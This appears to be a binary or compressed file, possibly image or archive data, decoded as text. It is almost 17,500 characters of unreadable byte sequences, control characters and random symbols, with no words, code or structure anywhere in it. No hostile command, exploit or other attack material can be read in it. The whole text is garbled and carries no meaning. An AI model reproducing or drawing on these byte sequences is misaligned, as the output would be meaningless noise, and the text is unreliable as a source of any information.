���F�1���D�Տ�Md{ъFi۲(��$�A-%�x�P�Oxb�� 0 �<)UK�2K,�YqU���@vf�x�����[A�lw ��c$����7���:P��(���t��i�y���xt �k�!�Y,��'�6Y�Dqݓ��=����5Og�"�"�6.LPd�C5J��ȂG����F{��f�:�҇;"pȔ]����TqS�2l���g�]�
����7<��a6�߈M&n��̂��`P���b��7�0�C�*M���@& OO��	;d��<�?�^����1����q7'( ��s�� �������Ju�� (6���r(:Lg7��ݮJ����|cJ$$f-rf��Ng,���K�n��m$@g�������ؒ�����r��h����Tp�6���1z�50 �HI��ɼ�0lC ���` �\f@O�����`�~xc?�hRR�v��ki�	�N��A�J?6���`i�N�p��P�z & d��&���5TD�dfhG8 � N 2�T*���h(<h�@�N/�����Ҍ�v`%^ �b@��RHZ�D�b��*	�vK�N���.�kUP%���s&�"�C"�n�.�o���'l��-��
����؆hf���.*qV ���]0d �b���*������6�	�.[�;��� Af���`	��$����P!1��:�[D�P�Pj���`�@!ɦ)�k�R�7J�3�F�Å����0��؇R�iNl%r@�(�ة%`je �C^���?�&�m%  ���f������N1��	�  ���z��if��l1,��P%4ʇ$�"�Nb@ch|A�p&[R�������)Ҏ%x�6Pبq*h 0���e��A��%��,@�R?����U ����sZԊ=�$�R���P2@/�i ���Ǵ�ɴ��4��!���P��"H*�� g�l�ix�.��ҡ-��>�\<槄|PT��' ��n�4a5�c��B�Ͽ���$J(#����o�^@�R$L>c`}�V"?���:k�2/�ΐW�+Q�#32;��6��UQ
H�-����$�"p�����1x�Rb��/Q4	�^��z Nk �i�1�R2%L���	 ��E�Ģ�m��65!D�8� J3�( ��x@�0a-L6O�8��"��(����"�@�����CH���1���B	���&*��Z�%��:k��AubE4���Ϗ��Г(��b.����(	�F4q0My ��Z�Іȭ֒A��t�p�΋4ǜph��oA�R%��p�x�z֒�$�$���� RK`�+pk��DD�R6 ��2ES�0a�����2m�1!�� *;v�-�?�t3� ��[ ��P]�	&�`kJ�@�  �˔a&�A
��C��:�>n�KusྐL}`��*�Q"HЭ�,�~O���`��4(���H�^�`l�a�VA�f���Gʪ���`;�R�A^�b߲�Fte[ k�1��ۏ-�nLࠎնglЦ'VeUVp�$$��z&T[��UX�(f9+�զ�R}�1Z F�U"��E7 �p&;�0qd���[��[7\s4 b�	��\�cRΟ>@�Zv�*%܁K��MT�& �ϼ�H`!�a	��N<�e� aa��0�v�?�4��L�l�z���� �!��P}| ! �Dji��!2�j$` ]r��=�	6��;У�2� �lv���I���J�@}AЈ( �s�f?�r�&w��?O���i; �OWÎCw��k�Vk�� uFR#uU�r�a�������/fVm#�jJ���	�(3����H��.J{3��/�n[Wp���2}Aq���J�tAI�ADE?���P�PM,c^��&8@$�o^ R �n���v�ƣ]�6$�u��uVv1.<�b!5(5Ң@�f1�w��,��~/@�`>(r y�X^��Bs�;<� �6�aDE �Pہ�:�-&�TU�(�$��$ ���)%�^ �	J�#l�i~��@O�T�r�7��kkS�dBAc�d�XbX�R���9 8q*ugL�n�kx�6t�`.* W�F�6pQ�������:M3nP݂��}��]/�j6���!Ew�5M�`@_��&0@ �!��!4�K���`���*P��L�Wv��P"Q,FA4`�t��	��npl	1��f,a����D�6�А��0!@`c��r�n�I7��YuR��=#���H�0�{ @M5���%t��T���V�A0!jI���R	""{���0�l��J!OV��v�)2��aA"�H"����a����Cq��Y,7\��[�9�����4���O��@l���^��idƍ���k�s�S@WϤ�fR@=�u���Z�����"����5��;ҕɸ-��6 ɉPw	�����^��b`�,J�ڪee �
�_ (�����-�%.߄	 �����}�=����Ay	�.~-Aہ�:k��ǂ�i�����_I:�*eux
<��� 	�f�:a��-�r&O���޺ �-`��G��m�1O8,�:�S�؄���4�7�)�ul�,;Q|ɆY�$��ݙ�����9�֬�4�n�N��"�yS���7A#�� �sV���.:� �8�.j�l;�b�C���P2�ƭ>�z�>_�X|p�.X\�L?��?��d�*e����"�Q4 *aip��a�u�U@�2ͯ�[������	(���M��B3�J�.����!26��|D�o/5pn7X`�]�����al M�E?��5��KX�7|p%ڏ��9P��8�$���K  �1a1%y�n�q�ډx5����Ǥ�5�<O�p.aQS��V���܂�R3)�j�7F(�)R����8��L�k���G+xN�M�ˀ���H@�;ǽ5����sN�|Ͻ�b�i;pHp�=��,�ݳ�����{���Mu� ����������ѣғH����m热ANk"E���g>�rf�>��_��_*����y�#6* �5��ڙ��7��$�pMq5�$��� 
|�XK� 8���όx0����I�x��/��Ы�\��	�� ɿ}ɕ|g V�$�V����?�7VŶ�'t5E�:oM4���S�)�n)t�@aU� x�D{��S(>{c˿"���~��0��2���_`���ov�"������n��n�$���Q��=-�LT��X�ȇi�hS���Ǐo�g8v?}u�N]opƔ���e~���D�h�!�h<)F[��|B�P�D����-���~��/�<>���0"v�!��d2(����0 �x� 4� �^�(�(H�`pTZZ�`$4xX�x�|, x|���zxĶl< *����X���!<M4,4غ�K���V�,,\t�x�m���tt��T�W��#���Ǜ�T����$8��щQ�"̡�AAZHxa���2�Z��q#G��zH	��	<xL� `�NtH��� N����E�<$Lp@�P�"�t��ÇY�@�c���FAe�ń-u��"v,Y��;9���-�qz,b2� �P�2�� �`�eo(c�C���)�� ���.+>�Y�Ξ�0Ѭ9F�X�va���4�ՀY����9u洰��ς-�q�̓�ɋ�8���K�'�~PÆ�Z�E0�vV~[���`U�g�!�˚av�!{�`�k�'��o�"U�_�M*�S�9� hO<���	� O��s?���
\q\#��W,tE8�H�KE���@/�c0���1��-��=H@��=L��O ���;��LND�Q���A�
,�f�w߁�A,���Y䀚�kj�H'��RW]����ie����*� ��*� ��!j��%�Le�M�Xd�If�!@���r�pJ�K4qiH2��H�lj��k��kkix���A��ч�%���	���<�@�=]t�2���t"` !��zWv����u���l�K](����8L1�D���5P�F����}X���7�	L�0�������p��H�C8��3�	�a��� #*@`�G�o<�5JE��S^��.�:E,��#=8�;��B�����<\�C<�pi� �B�^#�H�ߍ�`&�c�y�i�T#��X�ݺR�,��u���S�]�D��`~��b�Y���R�e�ZZ���&�:.�������9��Yգ��ء�Y��h!~�'H#����c ���߾6���rA�4ԃ�����p�1$bn�9HPmֱ����eȷ�L�le�_F��ېlu�0�
%�����^�Y�� pA *Ȁ�g(�E� ��M  ;dn	��x��,���x`���d>q�O�F���D
;�.�'L����귃���U)F׎�� ,/XU�z�&���O�"���2X�)�ыV�b/��V�g8��o�s��/̀Qq���f �
�Č��*���U�C��d%/�����r�~��E(���:7uhv
x�?p�~�_KT��r����=@�ԃ�L2���W����ד�����=1_0��y���LN @�iL�Б�8 P ��a!�`���=��!���-<A�&D�ЁͻJTX�6J�#h����3��%/��p���r'��Թ¹m�T��f�5|}`�!��G �$��#ZT@�aZ��<���%��\\�B�y,
3|�WJ1n��
K7eFP�@�XAKgR3�T͠r�#k\�0��Z s�~M恗Y"1�1H���)'�  )|`�(x` ��  `P�������.���omE���JYt.�����S|�:@��2�@6x��h���L�C}��	tBb����"�P�B!NT�7	�pn��L��!��� 8Љrf5)B
U+��zОX�": M �:��>����
����'�͎`'E�lC���F�e�p8�!ehH\L��~�.��L�Jz��YF�4��[8n ��)2�0+ӱ�V7�M�^�$l�VQ�@uD ��,dh �^r� ߠ�����	>���Ux ��>�Ĵ� �`W�T�J�����)�3�e�T�x��H0V�: &*��1%4!
-��ͬf5�(+'9�E �C�E4�!�" 6 �>1pŁ�8�x&��@0�Qz��!� Y	���9a*���p�s�L����n��=���C�ZPZl[ϒǵ�����Jd!>`�N��L�ea�b��J#�k�:ο����k�&O��?�)�V�T�� |F �/YTkN�FΈ!\�^��� �~a�&�Q�����]�غu�DX ?=�k���׾�+��(r���|g(�� @)�"�G>�?I�\��3+�.G�@��At��@x � ��t쁳� +�8B��
Q�  x`�zJ�;��MM�
Y(��0��͡��W `���Cd�
�9�*J�&�1#���{)��R��u@�Ũ��!��"���kJ{�z7B��Mul�����cu��K�N�	��9�[�j�~�u`AhH">VWu���↎�(nb���ꂨ��Z��7�$���R-��\d1�y��/�x�`���ID ���5��fIg���;|`��0'�Y�4Q�1b
�*X�1���Y#� ��}"�t:�9��M8h��K��N`P-�K��X� �����0�-�A�t౉ihd� @��j͍��B]C��Wש�4ːۀ�C�J��H�Wd� �����`��R���`#@�j��k�Ak�5CT��8@*�iy@b�����@��e��p��|@@�
���7�C�B4� �-� /�B�a���+<�?�G� �e�*��p��I \ �,߄��<K�d��i��a� @LX@�,@;9Z@Sǌ$d�Ԁ�}�zxS#C�mD֌I��ՁOu���E@����O������ш� `�1&`��AU<`��&L������	��U$����p��Y�\� \ڥ��Ѣ�Z
�
�c��� <���8#�	u�芮�RS=CT��t��#X`z]!�����Ǭ�/��(t��| 7�AE�IC����a�� P�)�����^��Z�ɒG�K��j݅@@��,�����@34�&`���bI_���$�L� <�g]�#8� l@�����"��*vD\
uuE��P�� �=,�=�D�2�\��T�2ZW>�E�X�����Hß��Țd�� R�X��T@o�Nℑ;Z�e�%�s��<_f��^
��!X�)ķlG@�Rb4!$���N��ķe�C� �X�, G)|��}� ��av^n��\McI�^J�R�}�D��k��RA�'��< 
S�\?�df]@�=��iٖŃ 8 Q��b�@)�L�I U�v�@�ic8�[��Wr�vdf��%��%���E�2��M��fY���iԹ����DJ'��7���c�\Mq�����e� ;��� ��
DA� �#>N(�ck��n��v��'6�(� p(d4����C����&p�&O��D�P��6�!��0$�����$m����y��F(�_,c$���DTЀ>\�-H$�#2�&�z��<l�|_]�$H\ <���E��D@P��F�0�h�j�&��mR.%?��"~�	� �����@�ID� @CtR�`��d|W���.��<���҉8 e"+;�(�(�`x�T <k|&�����恥
*��?�<�ݬ�7Z��*�D������ySS@�9~^���I�����301�$��a�f���ǽ�+ ����C�@���P���� '6b�$�zjZ����2���B�St� @ �Iq �7���L�xj��V�%�h�$�	��TNi�0$8��_x�+�e$&N-�,�ox� �j��̱��e*�^Ff�(�h � �zQ������� $8U�&�O�j�x����
�m�����%$_{��*��R�!�높Oh��,���hO�Kv������ D�B����q܂0��i�t��uCUE]��C: $4��(K�b
P 
��,�MQ��,GЌ�v���)p�\2]\R��<������P�>�̖X��ŋ8Ed$�"��oO�{���c�����W�mg�`� �@e+��E�x@}|�5(S�̈́(��r�z�������KB���I{xE�TB�j�a�G�8@+<� ]�(��
��Ґ��!�
���4WC�oUaܞ^��9�A�o��T\:��@�T@r8�AH�� � ��.�YW.oGЃ�ff�����v��cr���f|Z����J�� ��uc��"d�"�]�Vǯ.B9�!���-���fV���opj��/�v�X% D�`:e��X
y�n�#(�}
�� � ���^\�)�^`T��B�L �2P���V�	�I��d@��#�(zA�>�n�e���O�
��g�����I�D�g�˽,	`-���_wD�rq�\M.!��ʀ�q�%���a��i� �K�zG�e�1{�)�EU#|��l�B�*4�.Z�T�W"/��6�#�ɿՁ}��V��'�F�AB$�N�I0o@������($��I7&���H,�)H@)��-�B.���At�2�2�3����XK���JpT;�3s;Ж�@-��o�-$>@p 
����M�(/8k��s��@��3+�s[�9oCd��s~����BQ�)�+��b�t' �i�M@��Ex ���D�Bc���#�V g��p�
�
<D X�X��������<p�6�4@��0}B$H����pC$�VD)FEqx�.���}�R�#hh/�tT8���ӆG�Ng/4���(0� �@��@�x7fIuxO�x�4A%^�&�H1���/�\�7��FL�ZG��1d�J�1�5݂^̌:�������d�zec/��`/v��t���6c�X}4�J�d�L t&8fA߉���/gc�q��X�]��`.�?��0���C?�{�&H�$�*����6��t7��-R _�UC��Y��V���ts;�-����K�}OC���Z($�o �fiT#H�z�&ЀxǹV��}@D`ǜo� �)���������h0Q,t�?�J�ed�^�t'㻁�T�3V��(�MMD�A���hxߪʝ�{	�zI-Ap݋�E(D�/t�@�@�k��kFf�8^�x� �l ���1�x��D��4Y�������:�@} �<�#��oЩV��9��T�>�/�SDa${�S
+�M4�P�݋,�ױ��@�e#s2����)� x�';��Ād�:x�X5��` 	\%����B} �Y':�.�H��ˋty�Q�Zd��bvZ^����n��	��
(���"��	���;0�:̑�+t�8|��:hF���q���~�ɲ�?���l��zS�4�mU�.N,����Gw^�Ї:T B����X@I�FҺл�<���Ϝ�;Y��1)�G���=u��(|؀��x~0�óC�ϔ�k����@@�˺����4>8�\�;��3�y�;Vp�y5���"Ҫl=vuo�� @ �I�߫�b�Mz)����EE"��z9p�"q��I1=!h �#��c帶�{"�֣���)ߋ�X` £�.��A�0*Ij��|����-�V�r � g $����$�	����@"����14 @p̱@ �!�$0�����t0@p��X�Q�k�qH�b������bX����y�8��؀`ȪBN�96Y�0	���{�{��0k!��y9�C'/��LW_gow���������A��o��G$#ӇUm�y�P�B���' �A Ƀ"k<y8���޼)c� ��!2�ȒȒ�x 0�a��3�T�P�%�ugC�R�M�>��]���P�V�]� �� �y�X�@D�$QL��%Z� z��Z2��,ӁfÂ�Z�P��L��r $�� � �������C�rl��$J>���ɜ(R+�!.SƁ��j�F� ��. tX�#��o �J�<@������s�(�G��G��$U��-�襖�h߽~�?4Ҡ��V�@��Uk~���H����d:d3B#b$5~z�,Zc��$+6�R{Ay �(G�<�0x*�W01��jL?g�*,��,y��D��l9��
�Ȣ�c�Y���;�d�����|� �p�j�����-����n 5�PD�F�ɂ��D��as�8(A�U�p�6�jI�Tp0&�BE%���K��,L�r���x�G�	������TPzh���j)FT;=�*�K�{��|q1��ʏF������x�!RDR�N9CK@RpA�Hq $gh�
���3$:K�Du�j�(PQE
h`�SX}e���ȱ,Gq"#x@
H� ���T9#}聞�S@��(r����L�Aa?��,`��� ����#�K6 ��7IE �3����P �M�
8paP@�FP�i�3� �#���i���68,�na�XLE�������i�z)١�gk(�Mt�Խ[�k@Wy ���~6X���ʿ6$ �'%)�ȐvZ6�v�V:z�C<�,1�a����]7���F��o�w���߫��Q8j�����,6	^˄)H�$��3P�� �D5v�����,��-G���1���Q$��������LRCk����Qu�NE�(-9��|�	d,cSs�� �-Ujk���$`��"ƲS����L���#6 T�C{���&���ox[O�< �F@�U�ϯ�8b1?B\�x0�m�!B�0�a��1}lDs�V!��:숁��X �ꡭ�m�M*d'�ݵqwt�]V��6��8�S)(<`Tɛ�%�� L0(���g>
Fe=(����$ �!��ȅ���Q$Q�E�f����'�Y�%xP@b�,U��`` �E-��l�YJU�R_j�����n�Ia4+��̈́V�8�]V5��C'��a&jβ`W  �.���O�N�8|�Wm8�\Ғe�"1��@EA�5&���NP�\ 2�2M!N��mA��X�c�F��kq�#Wܠ3�� �	 -���?�jy��C!FH\"C�CFC�U��Λ�,@
������
�~���)E�	��F��0� " 8 2�0)^��6k����V�=@��!�Z��)�AQ�;a�v����l�$��EѤp���I�!Ҁ���ݜ�&4�S��ZO:����@c@<��D��c���FZ�V���Tq��T$%��R'��z`�@0�LDL�"��*U����+�@t)���J%#T��C��|� @�����d�2Iӓm2�Ɉ|�*ZP*�m�}E����5P��C{��,���*�Z*RX"�D(��"���Y�����6������LCp
 � �U>�Ӌf33�ZB�j;�hA���#pr�ʠH��&�ZG���Ј�}l�N���YPĝ�$m��eZ����i�Z���r���jF
&��,3(�N	��f���&G��ܡ��$�l#��b��Zw �ʰ��RQh�aD�&��@�% ������D�Y�gS��צ8����F�OJY~�J��`cb���*���QH�
0@ ��e,,#@C����޸�i�����'K��: ��채1(	P4Q�i�Ќ����&�b� ����[W\DԻC�l�cO�r/Dv�I�u�WƲ��i��Xى��l9�,��N'�гn��	�a	n� �����o`�ǯ��o!����I�T@�7�y�oN/�l�1Z4�{p�+` Ju0v�4��@�P72k|�z֥}j��A�,�5M M��غ��F�E��O}��A�f@�  ������F5�K��Aն>�J&�(�����`��e+U�Zc���.K��8��NeOC��"��$��`y�S�M|��T�2h�h���ᰧ���� <�E�!�V���ib�@�dK��>��@k:a9�^?�<&
@�� �`��B?S�;������W� �+,@ (p£�x�~��.����P�믅��S@� #��qO@��C��@�2�Q�1|2#px����	�)�Z��[6j��Q�t�G���*1�� H P��@�3��O�9�P�6�塚#�q+��P�G����]	���=3Q=�=�xț�����,LC�ؓ=���c��k��3��4��e�[{"y��n0�	���! ��2 ��+o!�S� pC�! ���>�
3�9�8��`�� �K��[?�(��ɮ튃��� �����'��0��r��`����I5���]\��㯸�$x�͉@���Y�@�i%s ��`���=x�(A�Ȼ�s��S����p�g;�������B��)Z�B3x��:�q@B��5�87b�͓ؕusBMXI�|�ס�B��K�3���h:Κ;4LC5<7tÍ�+���*�WeA5 ��@��XD���k��E� D1�gA�TX����>Kt���DN��x�D�(	��|�?� �k�+H 'H� $���єY�AR $M��d@_����.F ��K�A��c���e��������EAi�fG
p6H�q��@@�`�KQ��� ��xt���7�q��r@�e�˳#����4�3�I(���B.|H�+���M�8�v��BC�Ώ�=wZ��wK+rI��ѫ�����>�X�I>�9�p��s	  ����	�H��Hx�ĥ 4H����q���G�PD4�H����m��z� �F��ʣR>��G���*��<0��t˷��`�Pj�����KY�K2,%L��ʖ�A�^� �� �h�� P��P�%��L�����Lv��چp�BQ�C����r3:'����Q89��x�|cHN�-ʪoJ�T�1��!� �AvN��758���*���E��E`z����2&��\�n0#I������(����D�S��� 
���9vp
�*��
���~y���d�J� @��Wm�LӴA��	�
��\��
��_$&��� ����P�$;}4�˪�����
UP�b[��Q�n�;�.B��\5理K!���Р!Ž�P>fB�� hRS���GBB*݄1���R�z�n��|��xS���B�R��ـO҃2�% �H+{S�tS�p� �#Y�ڈ�V@�2�
a�� ���N����
 ���ؐ�hE�1���T��D�PϦ�T��Dw�T7
��E��υ0��*T� ��J�Z��K ���R��C�]�ն\��
۫�:b|��G �d5-���!��mB=Q���e0I���%Ƥ UL��T�Ac� ���X��
���x׃h0��|�1��|��Z����܀UH�{�����,r2o)�j�s�ɭ؍�X�-؀�S-8�Nh	�>Շ��*ߊA$A�0����.P�,I�oO���TS_��(���ԠMʐ��>�$�p��mJP���{��T��M�$K������c*��$z�h�Q[�-[��mZ���P�;�����������R�\�,�������Ё	 \dx�=\����q�V����:� R�} �Į��C̽�Չ���&�W�R��G�	HѐTR��9�g1��X�Z�*��BX�3�	�?�ғ���ޥ\�BHŊ�����x�LX�2(T���5`���� aP�������:2j���>��ԓ���5��T��T��Yʧh���_���Tv�8(`�{�j8<`B*`�a�Xe) ATդW]�]e����)@������)
MP'9j;�����������,���l���B�R���FqD�p�� p� �+���s�Kʘ8�.EN�wՆE�W{5���{�W�RI��(B]�V!R {��Hn��6�"S2���zh5��W���I 887ɋ�=� =Ab��-��AD :�Xي280^�8Y��I�.1x�b���謂D�ē8ϓ(��e
�ZQ�(eI� %�O�U4"Z���h��I�+�:Y�P��y �&y�}``6 
��.���Ow�AU�&A5h�	�R�fTz�)�[|�n����\OTuK �I���lq=5yރH�g>�獁=}�(~�:9-$|��9�n��9!F�ݽ�b�=|��+�hj����#��� M�UXK�%��g�~C�Fc�)HX(� �]��j��S���t����-ƒ��ّzGH�d�ʘ�>�&�L�ꥐjP��^���׆;���.9�
;G�1 6<#�$ZV�/���U[�����޻����g~f�&�B0�XCV(Bm���$�u0�52�AH�����;�tF#�P�]���jܨ��!�=`�8�SH�Y�ϔy��Z�,~b'�m�b��I7,�m�~"�h/^�0c���>!ٯ-��� �0�X�.�A�)��(tt� 	9>��ȵZ�Μ��� �����!,j��.Й���KF�F�dN������e��Ϧ�(Z	U�(��|a��-��5<Xɮ4 	'`_��U˸�g�Lf��j7�:��)��\fIq�]�^l��K�	jq�Y��u�� �U�|X�-��]����`0>�MX�=�ݓv��	��i擳��	�"��'fbmV'�m�S��>"S��R�pH�L(&c8'[A��T�s���6%{/��. :���-)Z����։�c�ǘ�Q��x�� �����Ǌ�J���LF�V3��L=�ML����p �7� #������"�e�	PL�"�JJ�Z[&� �p]<+e�.Yk@���
��<V���jG�SZV~Lx,%��~{l� ���\���� w� #x��6� ����)
s��w��%5X��y��{����� TB�Q��ߜ�X�ҫxo�t#=(c2Cx�Ю����y龽�`�������`�!	 E>�@ U�������U	 QXpy� 4����9��YK^j�~�5ߑj��F� Z�u �	�Ģł��6�G�0*�A�!X|B7�JEdA�B��3&�D�M#W�Հ��W�7xE��W8����P)994�a����a`a��@���E`�d1D`��@�A K�*�:��J��Ђ�,܋���a!��%br����q1���B���,h%&����	%���óΣ ��� ��~O�`�*��Vg��EU,�8��ʡ��
�Q��O��9�h���- ?��AFH�![��J&sP(`�3g�<{��'Ov-,��p��<|p@�	 "�8�C��9��CZ\�0O��9��d�>/�Y p$��SGN� �W�=� (A��!�
B�((ր��ǌ}<� d�cÑ�$���������&�s�<x��"7O�4����C0	2���Ed&��<��afr�j����"���\�vD���^����a�U2��F4჉jj@����op�H�0�&"� �;��#O\� �> ��� �
E]8D�C^|�B���4L0\��QI"9UH(�$��0rH'x�@�OD��&Tt�ND	�SPH��	N��
 A��xJ
x@Oa-p�8���%9p���Ȱ�0?`O�(p"F�×^J�מ{� X
Z�r�)V�c�E�Yb�]���	����V�i�n�i����k��aBp���{1ܪ�.�ä�6�������#��	P���ʆ���J���7�0LM�� 8�CZ,Y1,���q��~�1#
��{:"P Q� �=�sO��υ�a��x����<��|0�'5�ˊ�(Ú1:��4n�F3�e�An<��k�� EE���ΑI��OC�P�
��`�-P��
 ��3@p� f]��80C=tQc�]�d�N?��A��� �)}���_�0H�=�28顎6���	!i���Z)	41j����w8�܄�p���+̠�����*o:j��O2�p�+0���>\�!v�`���T
�/hTރ�� AX�@,����N��&���!3����� �N���+�
O+�2�D���o.����S�����4���131�(���8nl:�|��ݰ��	أ]Zٛ��  6�K���'  �R[�� �+aЁ�c=��Ntͭ�J;�D��[ᓞ�{�el2[��6(*1nC�6#IM�O�"A�ޠ7���o	�M����@U��8�5�
'Л&��I s���3(%!�)-Jǝ
�"�:S
��A5O A�,���7�����&x؀
� �)�yz���BS���-
��Tl����D2d|h�{���b��f	�a�HB҉� $Y���;)�!�e�& �<�n&`��B5����A�\�n<�'S��	�����^2��ڴ �0	�\ <�6��˻�PZ�K@���a_� (%$�l{�!��<Ɓr{�Y1 N�۩��)9�TSUd���@->� ^�r^
FC�L��D3��4�2h@+��`�Q	Ch��4�}���̙*���@���� 	"+`z��$iS Yr�;�ā���Us\��=P�t�u���2�ҽZ��{��� /T�Ӛ��K_�PE�`�IΓ�)xc���s����b���*���9i��zd�o�,���j`���oBaJN�wʀ*�3@��c�Ղ��ᖀ:e�x1�P��@�ɇN}��p�
$�qS�r6��m4`4z�mB� 4l�y M`p��Ir?Ù�}��LM`��-�be���Q�),���a����E�E�S�"P�(B S!.�H��\�D�1�qV�th�]�FN��	�.Փ ƇW%$��Q+e	d���h����{"YEL�P�T#��oA� K�,�������)��b�&� �0�
�ǅ��Wb'p��x�=�Maք�	<�+H�'Hp�� m. b0�	��'���E(��m	x�"�݋z79����[^)�7�ͬ�zEFTqy��K�K_F���#m����\!.n���tWe�k��*�/��G	�L(�` �p<0�,�[��;|�n�J����9@�t��8pbq;\�õA�@�q,����q��@��!`5����"�$~!��WQ���X��u@�����*���Y�UND�� ����Џò���M4�O�&|��8���h��|�`5��k��.G{��IU�L��
"�`zm�yh0Ĺi	��lMj���M� J3��&x����^�7r�ֵ����s�^�w|�b�%�/�X\>�2�͉��@<�'�;�qJ�mA0�(�A�a�q'O�ni�=��n{Ș|�����ݛ;��Ž��Rl�tQ��S���\F�����A��j�``�1`����zd���F� !���p. 4܀�hha�=�9S{4�@n�Ly&��N��:l����=t�=� �q1�5iH7i�Q40u�qD�!Q��Q�B���L�P^b�)�u"-t�O�p��8�%k��#�Awugw�6yGTB>�wf!��T?H0�"�xf�%- $ ` ���H�5 ���h��`E�z�Y��<-�z|�z��\�q`J�o�0Geo�FKA�
B��,�5��0����v��vl7YYh Q j	 _�����1ק} s7� ���}(V�2� 
r� ��b��jr&�F5z�H���9���5�� x���C�RthT�Q�Eu��QZ7)(p ���$p �  ex�6R�Bv��^,)e�`ł-XFQ R�^�!�u�4(`7��TK��J��/��&,c6!I�x�CHR;�$0^b�u^\n^XV$)sz'"��'��\��{lHo��!�'\��n��%va)�{�H��1"��L)e?Y _	�R�� �tA �"�>�q�MP�ư	��D�h>�2�mB4�D�5�P���u&��r1t�4| �xMwA	H(�S�����Bd������	����Zh^�$��!�8�+X���xS�֎�H�[�f�?���D0�T>��;���5q��bZ�" (P�M8Up� �Y� ���;  h`�b^�-Tz	��u� �o#��R�%�Wz�!r(
tH 0X3yd:'O�:��D;�y��b� ��	�ᘠ�Z� r�1�g2(� �q�� ��3Z�CI�[�
S-p� D��phybj��JQPBJ@-
��f#9	��DD4p<P�ss(6@d�Ϙ�?
������FR ^�$�	(�8@IZ�)��uypF�َ�!TI�w��!�&c2�`x��D4��[֙��AKț Ak� �	'�a�|̩\؅�' T` I�%lqB�I�$jxc@ֆn��	d6yO��	Iq���!����Q#tqz�ГS@1A�U `t��;�lp $}��!|Z� s��eP�	� ���p���%��Z1�[\'@���'\��/p�Yt�`�x9Y6���x�� )�F(�������� �ШY!7ED)3�av{��瀙��#F���<n�<�1Z*�j�,^*�a�ن�f���q��-a�BXm�:f����ʹp�<��x3������6n��U��BI�pO p�^JU�P��o;��(I��ْJ��I`3� x�d��0)|YV�Q�@	I���p;U�;0 N���f�R��CM�� TP�N��Z��+� m�\<p�'� �W����zX)��>�'y9���뢓��u�"���D;U �������ʘ0��D�$�!���I+4�|
k�(����B�4� �eU�Q�r���L�c壆� P��B|$(2�
�Y;3 @H	i�� 22�65�������^�F	@a?�b�rl�d��3�߃�۴p�Q˒�pEzhqK����S��+�Zp6m�����I���f`��v:r� �	` gq��c��3��jK��U	�x�иY�p2?��׹�d�i9�m� �:�:]�r��ѣ��;+X�(�K���_���A���z��h F�x)�t���xbfU�BYn��ÃY��ՠ(~�RB�&�H�h8�� 8��f��1�Ȇ�4]*�r����=�����	�/m�O~�x� �&�I������m��:w��� �e �2h��GNx�[a ���NK�R��
�hQ�>�@v�z�k���F�YƋy p�,��������E�_u���~0�eqW}�78��|�BC�s��&���B�t��u����
.�#�t����H� ��5������[̌:��`��#=�b���J���^l^������EǬ�)����ML�>�B !t�m�C�B�����b!��f���9ۣW�{ok=���&k�Wq@rbm䥟.` ˍ&c�ǰg��.@�j|@haX�[�A[-!��9�rn�p����L+\8�����oBHB%I�Ͳ�+�H������p��#ns\�}�N+Z�hQN D9���8�p?��� ۫��� ՙ��� ���B�2QI��,my��Z�[�V<9|�5�5�@J����']�iw	�0q��� �q]���#�����?g5�y`��%������[;p�1+����1P&��pi#*�,���L�=� `a���l/.��#f;9��<�Y{���w��p��� �lZ��'�Nmd-���l�C>{��o�����n胇�41���|θ�^|��^�Re|�}���a�� ���Z�� �pK��t[��9�kYC-P,�3���0�[Z�:)���-�-���>p�b�ݍ��&������Rybu��-��z�8vy��Y���ʁp�8�(�ȸԭR!
��;���	.�;��-	`�+^*i>�̶��K�{�'�&�� �p����~�a�V�, /��ᦳL�'Q� ��B����bP�N�>>q/B������ВH�N�ЩG G���ðs����h�����u*/n�{@�� �>p���H&@�j.�Ez>��0���t��?��3�r�_� ��%@HŃ��T<����KC� C���c��G9(�Q/f���F����$ �t<���k:���hG����	��-�\�݊/��>Э�1�N��\ͼ���u��=�	����9.�}p<bF�R��z�Y.��0��	� .�S�����#��Ճo�l���� �����.�Z���=>Z�^��.��yf��W�T�sp�Qe�am���@7��f�[�Tt]�<�и��&poE�1o������{���X����(�$>��M�@p�����I�2u�̈́Y(�<@ �`���T.����W��z:O'�� �l�x���� r�\� ��=�Opp�� �$g�� 簥�� !2N��b ���"���d�b�H@�a�vH6����v�!c����A��P�#�����c��Cf� �0[O�/{��oz��bnn�"�%�=.�=����� _���__����@A �]Dn	�``��=L(�風S���	dH�#;�  ,
��r(�a��x<R�a	�H����ʋr ��IJ; Z8����S�T�zkV�U���GЁc�z�l�~r��``g	 @��ƐZ�Lld ⯈U�dN��.;��i��̛ -z����E�ѱ��C�:�0��c��r��I2G�<�bk���� &\��2%K�<4u�ł��?^XpjU����R��/��(8���!ɘ9�v��4c��&;|o��Y 0� l��*C���f�� . @�}�BK�8���r@� ��Dq�P|2�
P��E�a	��*�Kr����R�����L4�y �AF�Jɂ.0 ������&��B�(��"'�X���9 ��Z0ˮ� ��8�ˮ��j�rLN��� ���"�xxA"B%�x�!�d���v`�� `L�&`M�;�@ 6�� ǽ�6h/�� d�*��C������N�3E���e뮛�}x@bh��d ��F�l�	*�)�J�϶o1���5��.聑$��'��ȡT0�~ rp��"��*��DI�L�hG��$�k p5 ��E�J
, a�M.8�x��a���*
�z`jɘ�LA2�&�Aʜs>�J$��gK���"����aKP�e���>�U��0ē�"�$�+w���A��ph�th����#��@7t�y+N]C��sD���m�@�����z��9�y�j��#���Ïz� X��`���
NHH� *�2�e-Yi�3='�j�fJ%��=�@�/>�&��:�� ���A"rvݍ�0�2{��_���dX8$�@D����{Y�/;��C4� 
�A���#��`yd�x�K�$]�)Bb���3�5)AB A��@g����t=�hiK$��Ġ,��-��WN@���M���h��!@��@,�&	e `�����|�$h��IR�L�-�xP� H��Z�"����a��������~�@�Z�@�C��:� Wؕ)����pt��Q�N�����;�8D��,���n�H�� x���<|�};�s�C�G�G&ʃ �W=z0{ڃPX����NqL.�	@���^���4 b*Ә�`t����by �X0GL��� fZ�*p�;TR�*�� ��9i�j�Yl�+��2��G@t�t�.|!^~u�_�O�@�L��6��J���Z���j/�A���.<�88e|+f�1[��`�|q6a��,�>,�8Iz	̘��:Ё �` ���lN# ��h�U�D�C݉> �Tѡ��z���I)03D&}G��*z�,G����L Tx�;R)�r4`z��^�ˁ��H��$]`E (�$��AP��8�A�ʤ��*��M�YK���5� x�.Y�]3:� �P�(0���9έ@��,�:ѩ�0��Uj_-��(`�ђ�����`�@�Ã��.	uhrt��� Nz�czF�$t�fNRiZ����fa�lVB ��%Q�wV��7Vl=���2b�L�XjSeؐ�F��d��z`�C�!